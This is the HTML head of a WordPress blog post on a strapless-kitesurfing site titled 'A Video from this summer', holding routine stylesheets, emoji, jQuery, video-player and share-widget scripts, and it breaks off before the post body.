

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.losethestraps.com/a-video-from-this-summer/
body_size: 17063
content:


<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" > <!--<![endif]-->

<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	
	<link href="https://www.losethestraps.com/forum/styles/losethestraps/theme/images/favicon.png" rel="shortcut icon" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
	
	<meta name="description" content="Dedicated to the progression and evolution of strapless kitesurfing!">

	
		        
		<meta property="og:locale" content="en_US" />
		<meta property="og:type" content="Article" />
		<meta property="og:title" content="A Video from this summer" />
		<meta property="og:description" content="

I know this isnt the best video most of you have seen. Unlike the rest of my generation i was born..." />
		<meta property="og:url" content="https://www.losethestraps.com/a-video-from-this-summer/" />
		<meta property="og:site_name" content="Lose the Straps"/>
		<meta property="og:image" content="" />
	
	
	<title>A Video from this summer &#8211; Lose the Straps</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Lose the Straps &raquo; Feed" href="https://www.losethestraps.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lose the Straps &raquo; Comments Feed" href="https://www.losethestraps.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lose the Straps &raquo; A Video from this summer Comments Feed" href="https://www.losethestraps.com/a-video-from-this-summer/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.losethestraps.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='main_css-css' href='https://www.losethestraps.com/wp-content/themes/gonzo/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.losethestraps.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.losethestraps.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.losethestraps.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://www.losethestraps.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.losethestraps.com/wp-content/themes/gonzo/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='subscribepopup-css' href='https://www.losethestraps.com/wp-content/plugins/subscribe-popup/css/subscribe-popup.css?ver=1.55' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.losethestraps.com/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var gonzo_script = {"post_id":"37","ajaxurl":"https:\/\/www.losethestraps.com\/wp-admin\/admin-ajax.php"};
var gonzo_script = {"post_id":"37","ajaxurl":"https:\/\/www.losethestraps.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.losethestraps.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.losethestraps.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.losethestraps.com/wp-content/themes/gonzo/js/libs/modernizr-2.0.6.min.js?ver=6.2.8' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.losethestraps.com/wp-content/themes/gonzo/js/scripts.js?ver=6.2.8' id='scripts-js'></script>
<script type='text/javascript' src='https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=6.2.8' id='jwplayer-js'></script>
<script type='text/javascript' src='https://www.losethestraps.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.8' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://www.losethestraps.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.losethestraps.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.8' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-before'>
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.losethestraps.com\/wp-admin\/admin-ajax.php","nonce":"7cf46f3a3a","preview":false,"postId":37,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://www.losethestraps.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.8' id='responsive-lightbox-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.losethestraps.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.losethestraps.com\/wp-json\/wordpress-popular-posts","ID":37,"token":"a3b5adb8dd","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://www.losethestraps.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='https://www.losethestraps.com/wp-content/plugins/subscribe-popup/js/subscribe-popup.js?ver=1.55' id='subscribepopup-js'></script>
<link rel="https://api.w.org/" href="https://www.losethestraps.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.losethestraps.com/wp-json/wp/v2/posts/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.losethestraps.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.losethestraps.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.losethestraps.com/a-video-from-this-summer/" />
<link rel='shortlink' href='https://www.losethestraps.com/?p=37' />
<link rel="alternate" type="application/json+oembed" href="https://www.losethestraps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.losethestraps.com%2Fa-video-from-this-summer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.losethestraps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.losethestraps.com%2Fa-video-from-this-summer%2F&#038;format=xml" />
<script type="text/javascript" src="https://www.losethestraps.com/wp-content/plugins/flv-embed/swfobject.js"></script>
<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

                        <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css">
			
		</style>
		<script type="text/javascript">
			var subscribepopup_cookie_value = "icprojects";
			var subscribepopup_delay_value = 30;
			var subscribepopup_start_delay_value = 1000*5;
			var subscribepopup_once_per_visit = "on";
			var subscribepopup_value_overlay_bg_color = "#EEE";
			var subscribepopup_value_overlay_opacity = "0.8";
			var subscribepopup_value_popup_bg_color = "#dedede";
			var subscribepopup_value_popup_bg_url = "";
			var subscribepopup_value_width = 400;
			var subscribepopup_value_height = 200;
			var subscribepopup_value_hide_close = "off";
			var subscribepopup_value_disable_mobile = "off";
			var subscribepopup_value_display_onload = "on";
			var subscribepopup_action = "https://www.losethestraps.com/wp-admin/admin-ajax.php";
			subscribepopup_tmp = new Image();
			subscribepopup_tmp.src="https://www.losethestraps.com/wp-content/plugins/subscribe-popup/images/close.png";
		</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[{"id":"losethestraps","service":"facebook"},{"id":"losethestraps","usertype":"user","service":"instagram"},{"id":"losethestraps","usertype":"user","service":"twitter"},{"id":"losethestraps","usertype":"user","service":"vimeo"},{"id":"losethestraps","usertype":"channel","service":"youtube"}],"orientation":"horizontal","size":"large","thankyou":true,"title":"Follow LTS","elements":".addthis_horizontal_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"16px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[{"id":"losethestraps","service":"facebook"},{"id":"losethestraps","usertype":"user","service":"instagram"},{"id":"losethestraps","usertype":"user","service":"twitter"},{"id":"losethestraps","usertype":"user","service":"vimeo"},{"id":"losethestraps","usertype":"channel","service":"youtube"}],"orientation":"horizontal","size":"large","thankyou":true,"title":"Follow LTS","elements":".addthis_horizontal_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"16px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-e58cf4384a85876a683839297bf52540","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-e58cf4384a85876a683839297bf52540" async="async"></script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[{"id":"losethestraps","service":"facebook"},{"id":"losethestraps","usertype":"user","service":"instagram"},{"id":"losethestraps","usertype":"user","service":"twitter"},{"id":"losethestraps","usertype":"user","service":"vimeo"},{"id":"losethestraps","usertype":"channel","service":"youtube"}],"orientation":"horizontal","size":"large","thankyou":true,"title":"Follow LTS","elements":".addthis_horizontal_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"16px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[{"id":"losethestraps","service":"facebook"},{"id":"losethestraps","usertype":"user","service":"instagram"},{"id":"losethestraps","usertype":"user","service":"twitter"},{"id":"losethestraps","usertype":"user","service":"vimeo"},{"id":"losethestraps","usertype":"channel","service":"youtube"}],"orientation":"horizontal","size":"large","thankyou":true,"title":"Follow LTS","elements":".addthis_horizontal_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"16px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-e58cf4384a85876a683839297bf52540","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
